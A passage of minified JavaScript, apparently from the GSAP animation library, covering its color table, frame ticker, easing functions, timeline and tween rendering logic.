i=s[e+"Params"],n=s.callbackScope||t,r&&oe.length&&b(),i?a.apply(n,i):a.call(n)},xe=255,be={aqua:[0,xe,xe],lime:[0,xe,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,xe],navy:[0,0,128],white:[xe,xe,xe],olive:[128,128,0],yellow:[xe,xe,0],orange:[xe,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[xe,0,0],pink:[xe,192,203],cyan:[0,xe,xe],transparent:[xe,xe,xe,0]},Me=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(t in be)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),Oe=/hsl[a]?\(/,ke=(Dt=Date.now,St=500,zt=33,Rt=Dt(),Ft=Rt,Bt=Et=1e3/240,At={time:0,frame:0,tick:function(){Re(!0)},deltaRatio:function(t){return Ct/(1e3/(t||60))},wake:function(){Tt&&(!gt&&h()&&(mt=gt=window,vt=mt.document||{},se.gsap=pr,(mt.gsapVersions||(mt.gsapVersions=[])).push(pr.version),l(yt||mt.GreenSockGlobals||!mt.gsap&&mt||{}),kt=mt.requestAnimationFrame),Mt&&At.sleep(),Ot=kt||function(t){return setTimeout(t,Bt-1e3*At.time+1|0)},bt=1,Re(2))},sleep:function(){(kt?mt.cancelAnimationFrame:clearTimeout)(Mt),bt=0,Ot=d},lagSmoothing:function(t,e){St=t||1e8,zt=Math.min(e,St,0)},fps:function(t){Et=1e3/(t||240),Bt=1e3*At.time+Et},add:function(t){It.indexOf(t)<0&&It.push(t),Ae()},remove:function(t){var e;~(e=It.indexOf(t))&&It.splice(e,1)&&e<=Pt&&Pt--},_listeners:It=[]}),Ae=function(){return!bt&&ke.wake()},Ce={},Pe=/^[\d.\-M][\d.\-,\s]/,De=/["']/g,Se=function(t){return function(e){return 1-t(1-e)}},ze=function(t,e){return t&&(n(t)?t:Ce[t]||function(t){var e=(t+"").split("("),r=Ce[e[0]];return r&&1<e.length&&r.config?r.config.apply(null,~t.indexOf("{")?[function(t){for(var e,r,i,n={},s=t.substr(1,t.length-3).split(":"),a=s[0],o=1,u=s.length;o<u;o++)r=s[o],e=o!==u-1?r.lastIndexOf(","):r.length,i=r.substr(0,e),n[a]=isNaN(i)?i.replace(De,"").trim():+i,a=r.substr(e+1).trim();return n}(e[1])]:function(t){var e=t.indexOf("(")+1,r=t.indexOf(")"),i=t.indexOf("(",e);return t.substring(e,~i&&i<r?t.indexOf(")",r+1):r)}(t).split(",").map(O)):Ce._CE&&Pe.test(t)?Ce._CE("",t):r}(t))||e};function Re(t){var e,r,i,n,s=Dt()-Ft,a=!0===t;if(St<s&&(Rt+=s-zt),(0<(e=(i=(Ft+=s)-Rt)-Bt)||a)&&(n=++At.frame,Ct=i-1e3*At.time,At.time=i/=1e3,Bt+=e+(Et<=e?4:Et-e),r=1),a||(Mt=Ot(Re)),r)for(Pt=0;Pt<It.length;Pt++)It[Pt](i,Ct,n,t)}function Fe(t){return t<Yt?Lt*t*t:t<.7272727272727273?Lt*Math.pow(t-1.5/2.75,2)+.75:t<.9090909090909092?Lt*(t-=2.25/2.75)*t+.9375:Lt*Math.pow(t-2.625/2.75,2)+.984375}y("Linear,Quad,Cubic,Quart,Quint,Strong",(function(t,e){var r=e<5?e+1:e;ft(t+",Power"+(r-1),e?function(t){return Math.pow(t,r)}:function(t){return t},(function(t){return 1-Math.pow(1-t,r)}),(function(t){return t<.5?Math.pow(2*t,r)/2:1-Math.pow(2*(1-t),r)/2}))})),Ce.Linear.easeNone=Ce.none=Ce.Linear.easeIn,ft("Elastic",pt("in"),pt("out"),pt()),Lt=7.5625,Yt=1/2.75,ft("Bounce",(function(t){return 1-Fe(1-t)}),Fe),ft("Expo",(function(t){return t?Math.pow(2,10*(t-1)):0})),ft("Circ",(function(t){return-(Gt(1-t*t)-1)})),ft("Sine",(function(t){return 1===t?1:1-Wt(t*jt)})),ft("Back",ct("in"),ct("out"),ct()),Ce.SteppedEase=Ce.steps=se.SteppedEase={config:function(t,e){void 0===t&&(t=1);var r=1/t,i=t+(e?0:1),n=e?1:0;return function(t){return((i*ge(0,.99999999,t)|0)+n)*r}}},Xt.ease=Ce["quad.out"],y("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",(function(t){return ce+=t+","+t+"Params,"}));var Ee,Be=function(t,e){this.id=Qt++,(t._gsap=this).target=t,this.harness=e,this.get=e?e.get:v,this.set=e?e.getSetter:Ke},Ie=((Ee=Le.prototype).delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},Ee.duration=function(t){return arguments.length?this.totalDuration(0<this._repeat?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},Ee.totalDuration=function(t){return arguments.length?(this._dirty=0,q(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},Ee.totalTime=function(t,e){if(Ae(),!arguments.length)return this._tTime;var r=this._dp;if(r&&r.smoothChildTiming&&this._ts){for(L(this,t),!r._dp||r.parent||Y(r,this);r.parent;)r.parent._time!==r._start+(0<=r._ts?r._tTime/r._ts:(r.totalDuration()-r._tTime)/-r._ts)&&r.totalTime(r._tTime,!0),r=r.parent;!this.parent&&this._dp.autoRemoveChildren&&(0<this._ts&&t<this._tDur||this._ts<0&&0<t||!this._tDur&&!t)&&U(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&Math.abs(this._zTime)===qt||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),M(this,t,e)),this},Ee.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+E(this))%this._dur||(t?this._dur:0),e):this._time},Ee.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},Ee.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+E(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},Ee.iteration=function(t,e){var r=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*r,e):this._repeat?de(this._tTime,r)+1:1},Ee.timeScale=function(t){if(!arguments.length)return this._rts===-qt?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?B(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||t===-qt?0:this._rts,function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t}(this.totalTime(ge(-this._delay,this._tDur,e),!0))},Ee.paused=function(t){return arguments.length?(this._ps!==t&&((this._ps=t)?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(Ae(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&(this._tTime-=qt)&&Math.abs(this._zTime)!==qt))),this):this._ps},Ee.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return!e||!e._sort&&this.parent||U(e,this,t-this._delay),this}return this._start},Ee.endTime=function(t){return this._start+(u(t)?this.totalDuration():this.duration())/Math.abs(this._ts)},Ee.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?B(e.rawTime(t),this):this._tTime:this._tTime},Ee.globalTime=function(t){for(var e=this,r=arguments.length?t:e.rawTime();e;)r=e._start+r/(e._ts||1),e=e._dp;return r},Ee.repeat=function(t){return arguments.length?(this._repeat=t===1/0?-2:t,V(this)):-2===this._repeat?1/0:this._repeat},Ee.repeatDelay=function(t){return arguments.length?(this._rDelay=t,V(this)):this._rDelay},Ee.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},Ee.seek=function(t,e){return this.totalTime(j(this,t),u(e))},Ee.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,u(e))},Ee.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},Ee.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},Ee.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},Ee.resume=function(){return this.paused(!1)},Ee.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-qt:0)),this):this._rts<0},Ee.invalidate=function(){return this._initted=this._act=0,this._zTime=-qt,this},Ee.isActive=function(){var t,e=this.parent||this._dp,r=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=r&&t<this.endTime(!0)-qt))},Ee.eventCallback=function(t,e,r){var i=this.vars;return 1<arguments.length?(e?(i[t]=e,r&&(i[t+"Params"]=r),"onUpdate"===t&&(this._onUpdate=e)):delete i[t],this):i[t]},Ee.then=function(t){var e=this;return new Promise((function(r){function i(){var t=e.then;e.then=null,n(s)&&(s=s(e))&&(s.then||s===e)&&(e.then=t),r(s),e.then=t}var s=n(t)?t:k;e._initted&&1===e.totalProgress()&&0<=e._ts||!e._tTime&&e._ts<0?i():e._prom=i}))},Ee.kill=function(){it(this)},Le);function Le(t,e){var r=t.parent||dt;this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,q(this,+t.duration,1,1),this.data=t.data,bt||ke.wake(),r&&U(r,this,e||0===e?e:r._time,1),t.reversed&&this.reverse(),t.paused&&this.paused(!0)}A(Ie.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-qt,_prom:0,_ps:!1,_rts:1});var Ye=function(t){function a(e,i){var n;return void 0===e&&(e={}),(n=t.call(this,e,i)||this).labels={},n.smoothChildTiming=!!e.smoothChildTiming,n.autoRemoveChildren=!!e.autoRemoveChildren,n._sort=u(e.sortChildren),n.parent&&Y(n.parent,r(n)),e.scrollTrigger&&X(r(n),e.scrollTrigger),n}e(a,t);var o=a.prototype;return o.to=function(t,e,r,i){return new Ge(t,x(arguments,0,this),j(this,s(e)?i:r)),this},o.from=function(t,e,r,i){return new Ge(t,x(arguments,1,this),j(this,s(e)?i:r)),this},o.fromTo=function(t,e,r,i,n){return new Ge(t,x(arguments,2,this),j(this,s(e)?n:i)),this},o.set=function(t,e,r){return e.duration=0,e.parent=this,S(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Ge(t,e,j(this,r),1),this},o.call=function(t,e,r){return U(this,Ge.delayedCall(0,t,e),j(this,r))},o.staggerTo=function(t,e,r,i,n,s,a){return r.duration=e,r.stagger=r.stagger||i,r.onComplete=s,r.onCompleteParams=a,r.parent=this,new Ge(t,r,j(this,n)),this},o.staggerFrom=function(t,e,r,i,n,s,a){return r.runBackwards=1,S(r).immediateRender=u(r.immediateRender),this.staggerTo(t,e,r,i,n,s,a)},o.staggerFromTo=function(t,e,r,i,n,s,a,o){return i.startAt=r,S(i).immediateRender=u(i.immediateRender),this.staggerTo(t,e,i,n,s,a,o)},o.render=function(t,e,r){var i,n,s,a,o,u,h,f,l,p,c,_,d=this._time,m=this._dirty?this.totalDuration():this._tDur,g=this._dur,v=this!==dt&&m-qt<t&&0<=t?m:t<qt?0:t,y=this._zTime<0!=t<0&&(this._initted||!g);if(v!==this._tTime||r||y){if(d!==this._time&&g&&(v+=this._time-d,t+=this._time-d),i=v,l=this._start,u=!(f=this._ts),y&&(g||(d=this._zTime),!t&&e||(this._zTime=t)),this._repeat){if(c=this._yoyo,o=g+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*o+t,e,r);if(i=T(v%o),v===m?(a=this._repeat,i=g):((a=~~(v/o))&&a===v/o&&(i=g,a--),g<i&&(i=g)),p=de(this._tTime,o),!d&&this._tTime&&p!==a&&(p=a),c&&1&a&&(i=g-i,_=1),a!==p&&!this._lock){var w=c&&1&p,x=w===(c&&1&a);if(a<p&&(w=!w),d=w?0:g,this._lock=1,this.render(d||(_?0:T(a*o)),e,!g)._lock=0,!e&&this.parent&&we(this,"onRepeat"),this.vars.repeatRefresh&&!_&&(this.invalidate()._lock=1),d&&d!==this._time||u!=!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(g=this._dur,m=this._tDur,x&&(this._lock=2,d=w?g:-1e-4,this.render(d,!0)),this._lock=0,!this._ts&&!u)return this;ht(this,_)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(h=function(t,e,r){var i;if(e<r)for(i=t._first;i&&i._start<=r;){if(!i._dur&&"isPause"===i.data&&i._start>e)return i;i=i._next}else for(i=t._last;i&&i._start>=r;){if(!i._dur&&"isPause"===i.data&&i._start<e)return i;i=i._prev}}(this,T(d),T(i)))&&(v-=i-(i=h._start)),this._tTime=v,this._time=i,this._act=!f,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t,d=0),d||!i||e||we(this,"onStart"),d<=i&&0<=t)for(n=this._first;n;){if(s=n._next,(n._act||i>=n._start)&&n._ts&&h!==n){if(n.parent!==this)return this.render(t,e,r);if(n.render(0<n._ts?(i-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(i-n._start)*n._ts,e,r),i!==this._time||!this._ts&&!u){h=0,s&&(v+=this._zTime=-qt);break}}n=s}else{n=this._last;for(var b=t<0?t:i;n;){if(s=n._prev,(n._act||b<=n._end)&&n._ts&&h!==n){if(n.parent!==this)return this.render(t,e,r);if(n.render(0<n._ts?(b-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(b-n._start)*n._ts,e,r),i!==this._time||!this._ts&&!u){h=0,s&&(v+=this._zTime=b?-qt:qt);break}}n=s}}if(h&&!e&&(this.pause(),h.render(d<=i?0:-qt)._zTime=d<=i?1:-1,this._ts))return this._start=l,I(this),this.render(t,e,r);this._onUpdate&&!e&&we(this,"onUpdate",!0),(v===m&&m>=this.totalDuration()||!v&&d)&&(l!==this._start&&Math.abs(f)===Math.abs(this._ts)||this._lock||(!t&&g||!(v===m&&0<this._ts||!v&&this._ts<0)||R(this,1),e||t<0&&!d||!v&&!d||(we(this,v===m?"onComplete":"onReverseComplete",!0),!this._prom||v<m&&0<this.timeScale()||this._prom())))}return this},o.add=function(t,e){var r=this;if(s(e)||(e=j(this,e)),!(t instanceof Ie)){if($t(t))return t.forEach((function(t){return r.add(t,e)})),this;if(i(t))return this.addLabel(t,e);if(!n(t))return this;t=Ge.delayedCall(0,t)}return this!==t?U(this,t,e):this},o.getChildren=function(t,e,r,i){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===r&&(r=!0),void 0===i&&(i=-Nt);for(var n=[],s=this._first;s;)s._start>=i&&(s instanceof Ge?e&&n.push(s):(r&&n.push(s),t&&n.push.apply(n,s.getChildren(!0,e,r)))),s=s._next;return n},o.getById=function(t){for(var e=this.getChildren(1,1,1),r=e.length;r--;)if(e[r].vars.id===t)return e[r]},o.remove=function(t){return i(t)?this.removeLabel(t):n(t)?this.killTweensOf(t):(z(this,t),t===this._recent&&(this._recent=this._last),F(this))},o.totalTime=function(e,r){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=T(ke.time-(0<this._ts?e/this._ts:(this.totalDuration()-e)/-this._ts))),t.prototype.totalTime.call(this,e,r),this._forcing=0,this):this._tTime},o.addLabel=function(t,e){return this.labels[t]=j(this,e),this},o.removeLabel=function(t){return delete this.labels[t],this},o.addPause=function(t,e,r){var i=Ge.delayedCall(0,e||d,r);return i.data="isPause",this._hasPause=1,U(this,i,j(this,t))},o.removePause=function(t){var e=this._first;for(t=j(this,t);e;)e._start===t&&"isPause"===e.data&&R(e),e=e._next},o.killTweensOf=function(t,e,r){for(var i=this.getTweensOf(t,r),n=i.length;n--;)Xe!==i[n]&&i[n].kill(t,e);return this},o.getTweensOf=function(t,e){for(var r,i=[],n=ye(t),a=this._first,o=s(e);a;)a instanceof Ge?w(a._targets,n)&&(o?(!Xe||a._initted&&a._ts)&&a.globalTime(0)<=e&&a.globalTime(a.totalDuration())>e:!e||a.isActive())&&i.push(a):(r=a.getTweensOf(n,e)).length&&i.push.apply(i,r),a=a._next;return i},o.tweenTo=function(t,e){e=e||{};var r=this,i=j(r,t),n=e.startAt,s=e.onStart,a=e.onStartParams,o=e.immediateRender,u=Ge.to(r,A({ease:e.ease||"none",lazy:!1,immediateRender:!1,time:i,overwrite:"auto",duration:e.duration||Math.abs((i-(n&&"time"in n?n.time:r._time))/r.timeScale())||qt,onStart:function(){r.pause();var t=e.duration||Math.abs((i-r._time)/r.timeScale());u._dur!==t&&q(u,t,0,1).render(u._time,!0,!0),s&&s.apply(u,a||[])}},e));return o?u.render(0):u},o.tweenFromTo=function(t,e,r){return this.tweenTo(e,A({startAt:{time:j(this,t)}},r))},o.recent=function(){return this._recent},o.nextLabel=function(t){return void 0===t&&(t=this._time),rt(this,j(this,t))},o.previousLabel=function(t){return void 0===t&&(t=this._time),rt(this,j(this,t),1)},o.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+qt)},o.shiftChildren=function(t,e,r){void 0===r&&(r=0);for(var i,n=this._first,s=this.labels;n;)n._start>=r&&(n._start+=t,n._end+=t),n=n._next;if(e)for(i in s)s[i]>=r&&(s[i]+=t);return F(this)},o.invalidate=function(){var e=this._first;for(this._lock=0;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},o.clear=function(t){void 0===t&&(t=!0);for(var e,r=this._first;r;)e=r._next,this.remove(r),r=e;return this._dp&&(this._time=this._tTime=this._pTime=0),t&&(this.labels={}),F(this)},o.totalDuration=function(t){var e,r,i,n=0,s=this,a=s._last,o=Nt;if(arguments.length)return s.timeScale((s._repeat<0?s.duration():s.totalDuration())/(s.reversed()?-t:t));if(s._dirty){for(i=s.parent;a;)e=a._prev,a._dirty&&a.totalDuration(),o<(r=a._start)&&s._sort&&a._ts&&!s._lock?(s._lock=1,U(s,a,r-a._delay,1)._lock=0):o=r,r<0&&a._ts&&(n-=r,(!i&&!s._dp||i&&i.smoothChildTiming)&&(s._start+=r/s._ts,s._time-=r,s._tTime-=r),s.shiftChildren(-r,!1,-Infinity),o=0),a._end>n&&a._ts&&(n=a._end),a=e;q(s,s===dt&&s._time>n?s._time:n,1,1),s._dirty=0}return s._tDur},a.updateRoot=function(t){if(dt._ts&&(M(dt,B(t,dt)),wt=ke.frame),ke.frame>=le){le+=Ut.autoSleep||120;var e=dt._first;if((!e||!e._ts)&&Ut.autoSleep&&ke._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||ke.sleep()}}},a}(Ie);function Ue(t,e,r,s,a,u){var h,f,l,p;if(he[t]&&!1!==(h=new he[t]).init(a,h.rawVars?e[t]:function(t,e,r,s,a){if(n(t)&&(t=Ve(t,a,e,r,s)),!o(t)||t.style&&t.nodeType||$t(t)||Zt(t))return i(t)?Ve(t,a,e,r,s):t;var u,h={};for(u in t)h[u]=Ve(t[u],a,e,r,s);return h}(e[t],s,a,u,r),r,s,u)&&(r._pt=f=new or(r._pt,a,t,0,1,h.render,h,0,h.priority),r!==xt))for(l=r._ptLookup[r._targets.indexOf(a)],p=h._props.length;p--;)l[h._props[p]]=f;return h}A(Ye.prototype,{_lock:0,_hasPause:0,_forcing:0});var Xe,Ne=function(t,e,r,s,a,o,u,h,f){n(s)&&(s=s(a||0,t,o));var l,c=t[e],_="get"!==r?r:n(c)?f?t[e.indexOf("set")||!n(t["get"+e.substr(3)])?e:"get"+e.substr(3)](f):t[e]():c,d=n(c)?f?Je:$e:Ze;if(i(s)&&(~s.indexOf("random(")&&(s=et(s)),"="===s.charAt(1)&&(s=parseFloat(_)+parseFloat(s.substr(2))*("-"===s.charAt(0)?-1:1)+(G(_)||0))),_!==s)return isNaN(_*s)?(c||e in t||p(e,s),function(t,e,r,i,n,s,a){var o,u,h,f,l,p,c,_,d=new or(this._pt,t,e,0,1,rr,null,n),m=0,g=0;for(d.b=r,d.e=i,r+="",(c=~(i+="").indexOf("random("))&&(i=et(i)),s&&(s(_=[r,i],t,e),r=_[0],i=_[1]),u=r.match(ee)||[];o=ee.exec(i);)f=o[0],l=i.substring(m,o.index),h?h=(h+1)%5:"rgba("===l.substr(-5)&&(h=1),f!==u[g++]&&(p=parseFloat(u[g-1])||0,d._pt={_next:d._pt,p:l||1===g?l:",",s:p,c:"="===f.charAt(1)?parseFloat(f.substr(2))*("-"===f.charAt(0)?-1:1):parseFloat(f)-p,m:h&&h<4?Math.round:0},m=ee.lastIndex);return d.c=m<i.length?i.substring(m,i.length):"",d.fp=a,(re.test(i)||c)&&(d.e=0),this._pt=d}.call(this,t,e,_,s,d,h||Ut.stringFilter,f)):(l=new or(this._pt,t,e,+_||0,s-(_||0),"boolean"==typeof c?er:tr,0,d),f&&(l.fp=f),u&&l.modifier(u,this,t),this._pt=l)},qe=function Wi(t,e){var r,i,n,s,a,o,h,f,l,p,c,_,d,v=t.vars,y=v.ease,T=v.startAt,w=v.immediateRender,x=v.lazy,M=v.onUpdate,O=v.onUpdateParams,k=v.callbackScope,C=v.runBackwards,P=v.yoyoEase,S=v.keyframes,z=v.autoRevert,F=t._dur,E=t._startAt,B=t._targets,I=t.parent,L=I&&"nested"===I.data?I.parent._targets:B,Y="auto"===t._overwrite&&!_t,U=t.timeline;if(!U||S&&y||(y="none"),t._ease=ze(y,Xt.ease),t._yEase=P?Se(ze(!0===P?y:P,Xt.ease)):0,P&&t._yoyo&&!t._repeat&&(P=t._yEase,t._yEase=t._ease,t._ease=P),!U){if(_=(f=B[0]?g(B[0]).harness:0)&&v[f.prop],r=D(v,ae),E&&E.render(-1,!0).kill(),T)if(R(t._startAt=Ge.set(B,A({data:"isStart",overwrite:!1,parent:I,immediateRender:!0,lazy:u(x),startAt:null,delay:0,onUpdate:M,onUpdateParams:O,callbackScope:k,stagger:0},T))),w){if(0<e)z||(t._startAt=0);else if(F&&!(e<0&&E))return void(e&&(t._zTime=e))}else!1===z&&(t._startAt=0);else if(C&&F)if(E)z||(t._startAt=0);else if(e&&(w=!1),n=A({overwrite:!1,data:"isFromStart",lazy:w&&u(x),immediateRender:w,stagger:0,parent:I},r),_&&(n[f.prop]=_),R(t._startAt=Ge.set(B,n)),w){if(!e)return}else Wi(t._startAt,qt);for(t._pt=0,x=F&&u(x)||x&&!F,i=0;i<B.length;i++){if(h=(a=B[i])._gsap||m(B)[i]._gsap,t._ptLookup[i]=p={},ue[h.id]&&oe.length&&b(),c=L===B?i:L.indexOf(a),f&&!1!==(l=new f).init(a,_||r,t,c,L)&&(t._pt=s=new or(t._pt,a,l.name,0,1,l.render,l,0,l.priority),l._props.forEach((function(t){p[t]=s})),l.priority&&(o=1)),!f||_)for(n in r)he[n]&&(l=Ue(n,r,t,c,a,L))?l.priority&&(o=1):p[n]=s=Ne.call(t,a,n,"get",r[n],c,L,0,v.stringFilter);t._op&&t._op[i]&&t.kill(a,t._op[i]),Y&&t._pt&&(Xe=t,dt.killTweensOf(a,p,t.globalTime(0)),d=!t.parent,Xe=0),t._pt&&x&&(ue[h.id]=1)}o&&ar(t),t._onInit&&t._onInit(t)}t._from=!U&&!!v.runBackwards,t._onUpdate=M,t._initted=(!t._op||t._pt)&&!d},Ve=function(t,e,r,s,a){return n(t)?t.call(e,r,s,a):i(t)&&~t.indexOf("random(")?et(t):t},je=ce+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase",Qe=(je+",id,stagger,delay,duration,paused,scrollTrigger").split(","),Ge=function(t){function n(e,i,n,a){var h;"number"==typeof i&&(n.duration=i,i=n,n=null);var l,p,_,g,v,y,w,x,b=(h=t.call(this,a?i:S(i),n)||this).vars,M=b.duration,O=b.delay,k=b.immediateRender,C=b.stagger,P=b.overwrite,D=b.keyframes,z=b.defaults,R=b.scrollTrigger,F=b.yoyoEase,E=h.parent,B=($t(e)||Zt(e)?s(e[0]):"length"in i)?[e]:ye(e);if(h._targets=B.length?m(B):c("GSAP target "+e+" not found. https://greensock.com",!Ut.nullTargetWarn)||[],h._ptLookup=[],h._overwrite=P,D||C||f(M)||f(O)){if(i=h.vars,(l=h.timeline=new Ye({data:"nested",defaults:z||{}})).kill(),l.parent=l._dp=r(h),l._start=0,D)A(l.vars.defaults,{ease:"none"}),D.forEach((function(t){return l.to(B,t,">")}));else{if(g=B.length,w=C?Z(C):d,o(C))for(v in C)~je.indexOf(v)&&((x=x||{})[v]=C[v]);for(p=0;p<g;p++){for(v in _={},i)Qe.indexOf(v)<0&&(_[v]=i[v]);_.stagger=0,F&&(_.yoyoEase=F),x&&_e(_,x),y=B[p],_.duration=+Ve(M,r(h),p,y,B),_.delay=(+Ve(O,r(h),p,y,B)||0)-h._delay,!C&&1===g&&_.delay&&(h._delay=O=_.delay,h._start+=O,_.delay=0),l.to(y,_,w(p,y,B))}l.duration()?M=O=0:h.timeline=0}M||h.duration(M=l.duration())}else h.timeline=0;return!0!==P||_t||(Xe=r(h),dt.killTweensOf(B),Xe=0),E&&Y(E,r(h)),(k||!M&&!D&&h._start===T(E._time)&&u(k)&&function I(t){return!t||t._ts&&I(t.parent)}(r(h))&&"nested"!==E.data)&&(h._tTime=-qt,h.render(Math.max(0,-O))),R&&X(r(h),R),h}e(n,t);var a=n.prototype;return a.render=function(t,e,r){var i,n,s,a,o,u,h,f,l,p=this._time,c=this._tDur,_=this._dur,d=c-qt<t&&0<=t?c:t<qt?0:t;if(_){if(d!==this._tTime||!t||r||!this._initted&&this._tTime||this._startAt&&this._zTime<0!=t<0){if(i=d,f=this.timeline,this._repeat){if(a=_+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*a+t,e,r);if(i=T(d%a),d===c?(s=this._repeat,i=_):((s=~~(d/a))&&s===d/a&&(i=_,s--),_<i&&(i=_)),(u=this._yoyo&&1&s)&&(l=this._yEase,i=_-i),o=de(this._tTime,a),i===p&&!r&&this._initted)return this;s!==o&&(f&&this._yEase&&ht(f,u),!this.vars.repeatRefresh||u||this._lock||(this._lock=r=1,this.render(T(a*s),!0).invalidate()._lock=0))}if(!this._initted){if(N(this,t<0?t:i,r,e))return this._tTime=0,this;if(_!==this._dur)return this.render(t,e,r)}for(this._tTime=d,this._time=i,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=h=(l||this._ease)(i/_),this._from&&(this.ratio=h=1-h),!i||p||e||we(this,"onStart"),n=this._pt;n;)n.r(h,n.d),n=n._next;f&&f.render(t<0?t:!i&&u?-qt:f._dur*h,e,r)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(t<0&&this._startAt&&this._startAt.render(t,!0,r),we(this,"onUpdate")),this._repeat&&s!==o&&this.vars.onRepeat&&!e&&this.parent&&we(this,"onRepeat"),d!==this._tDur&&d||this._tTime!==d||(t<0&&this._startAt&&!this._onUpdate&&this._startAt.render(t,!0,!0),!t&&_||!(d===this._tDur&&0<this._ts||!d&&this._ts<0)||R(this,1),e||t<0&&!p||!d&&!p||(we(this,d===c?"onComplete":"onReverseComplete",!0),!this._prom||d<c&&0<this.timeScale()||this._prom()))}}else!function(t,e,r,i){var n,s,a,o=t.ratio,u=e<0||!e&&(!t._start&&function l(t){var e=t.parent;return e&&e._ts&&e._initted&&!e._lock&&(e.rawTime()<0||l(e))}(t)||(t._ts<0||t._dp._ts<0)&&"isFromStart"!==t.data&&"isStart"!==t.data)?0:1,h=t._rDelay,f=0;if(h&&t._repeat&&(f=ge(0,t._tDur,e),s=de(f,h),a=de(t._tTime,h),t._yoyo&&1&s&&(u=1-u),s!==a&&(o=1-u,t.vars.repeatRefresh&&t._initted&&t.invalidate())),u!==o||i||t._zTime===qt||!e&&t._zTime){if(!t._initted&&N(t,e,i,r))return;for(a=t._zTime,t._zTime=e||(r?qt:0),r=r||e&&!a,t.ratio=u,t._from&&(u=1-u),t._time=0,t._tTime=f,n=t._pt;n;)n.r(u,n.d),n=n._next;t._startAt&&e<0&&t._startAt.render(e,!0,!0),t._onUpdate&&!r&&we(t,"onUpdate"),f&&t._repeat&&!r&&t.parent&&we(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===u&&(u&&R(t,1),r||(we(t,u?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,r);return this},a.targets=function(){return this._targets},a.invalidate=function(){return this._pt=this._op=this._startAt=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),t.prototype.invalidate.call(this)},a.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e))return this._lazy=this._pt=0,this.parent?it(this):this;if(this.timeline){var r=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,Xe&&!0!==Xe.vars.overwrite)._first||it(this),this.parent&&r!==this.timeline.totalDuration()&&q(this,this._dur*this.timeline._tDur/r,0,1),this}var n,s,a,o,u,h,f,l=this._targets,p=t?ye(t):l,c=this._ptLookup,_=this._pt;if((!e||"all"===e)&&function(t,e){for(var r=t.length,i=r===e.length;i&&r--&&t[r]===e[r];);return r<0}(l,p))return"all"===e&&(this._pt=0),it(this);for(n=this._op=this._op||[],"all"!==e&&(i(e)&&(u={},y(e,(function(t){return u[t]=1})),e=u),e=function(t,e){var r,i,n,s,a=t[0]?g(t[0]).harness:0,o=a&&a.aliases;if(!o)return e;for(i in r=_e({},e),o)if(i in 